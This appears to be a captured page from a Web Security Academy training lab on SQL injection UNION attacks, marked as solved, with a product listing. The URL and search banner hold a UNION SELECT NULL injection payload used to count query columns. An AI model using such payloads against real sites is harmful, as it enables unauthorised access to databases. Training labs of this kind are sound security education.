 0a8c009904c8478ede78a7440040005a.web-security-academy.net/filter?category=Pets%27+UNION+SELECT+NULL,NULL,NULL--
nel
Pisana i govorna k...
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
Pet Experience Days $16.66 View details
Fur Babies $27.10 View details
Pest Control Umbrella $95.70 View details
Giant Grasshopper $61.90 View details